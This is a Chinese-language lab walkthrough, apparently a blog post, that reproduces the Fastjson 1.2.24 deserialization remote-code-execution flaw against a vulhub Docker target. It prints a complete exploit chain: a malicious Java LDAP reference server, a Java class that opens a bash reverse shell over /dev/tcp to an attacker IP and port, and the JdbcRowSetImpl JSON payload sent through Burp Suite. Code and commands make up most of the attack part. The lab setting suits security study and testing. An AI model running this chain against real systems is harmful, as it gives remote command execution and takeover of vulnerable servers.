Fastjson1.2.24
目录
- 1. 环境简介
- 1.1 物理环境
- 1.2 网络环境
- 1.3 工具
- 1.4 流程
- 2. Docker+vulhub+fastjson1.2.24
- 2.1 Docker启动
- 2.2 vulhub搭建
- 2.3 fastjson环境
- 3 LDAP服务器
- 4 文件服务器
- 5 Burpsuite发送POST请求
- 6 结果查看
- 6.1 LDAP服务器
- 6.2 文件服务器
- 6.3 监听端口
1. 环境简介
1.1 物理环境
Docker+vulhub+fastjson1.2.24靶机容器(kali linux)
RMI/LDAP服务器(eclipse+jdk1.8.0_181)
文件服务器(Python3快速http服务)
1.2 网络环境
win10(主机)(文件服务器+LDAP服务器)
kali linux(虚拟机)(fastjson靶机容器+nc监听端口)
1.3 工具
Burpsuite(发送恶意POST请求触发漏洞)
Eclipse(运行LDAP服务)
Ncat(监听端口接收反弹Shell)
Java(将需要执行java源文件编译成class文件)
Python3(快速开启http,存放编译后class文件)
1.4 流程

2. Docker+vulhub+fastjson1.2.24
2.1 Docker启动
使用systemctl status docker检查docker状态

2.2 vulhub搭建
可以按照官方教程进行搭建
https://vulhub.org/#/docs/install-docker-compose/
下图为安装docker-compose成功后的结果,由于python版本问题会出现下图中的问题,但是并不影响实际操作。

安装完成docker和docker-compose后,拉取Vulhub到本地任意目录即可:
git clone https://github.com/vulhub/vulhub.git
成功后如下图,出现vulhub文件夹,并且其中包含不同框架子文件夹:


2.3 fastjson环境
进入到vulhub下的fastjson文件夹中所需版本的目录下

拉取镜像并且运行,如果下载慢的话可以多换几个源试试
docker-compose build && docker-compose up -d
成功后结果如下所示

docker ps -a查看容器状态,已经启动并且映射至8090端口

启动成功后,主机访问虚拟机端口显示如下:

至此fastjson环境搭建成功
3 LDAP服务器
本次使用eclipse启动环境,需要特定的jdk版本,下面为LDAP代码,注释为需要修改内容的说明,根据具体环境进行修改
package fastjson;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
public class LdapServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://IP:PORT/#Shell";//此处填写格式为文件服务器(存放class文件)的IP与端口,后接需要获取的class的文件名,例如请求Shell.class,则填写/#Shell
int port = 6099;//此处填写需要开启LDAP服务的端口号
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
/**
*
*/
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws MalformedURLException, LDAPException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Shell");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
成功运行后显示正在监听6099端口

4 文件服务器
使用python启动快速http服务,指定端口为11111(python2与python3命令不同)

成功后通过浏览器访问本机11111端口,可以查看目录下的文件并下载

需要执行的恶意命令java文件内容(.java)
import java.io.BufferedReader;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Shell{
public Shell() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/192.168.32.128/8888;cat <&5 | while read line; do $line 2>&5 >&5; done"});//反弹Shell命令,根据具体情况可以修改IP:PORT
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}
进行编译,生产Shell.class文件,并放在启动的文件服务目录下


5 Burpsuite发送POST请求
Payload
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://IP:6099/Shell",
"autoCommit":true
}
}

6 结果查看
6.1 LDAP服务器

6.2 文件服务器
接收到GET请求

6.3 监听端口
反弹Shell成功